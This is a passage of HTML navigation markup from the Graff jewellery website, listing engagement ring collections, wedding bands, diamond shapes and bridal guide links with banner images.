			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
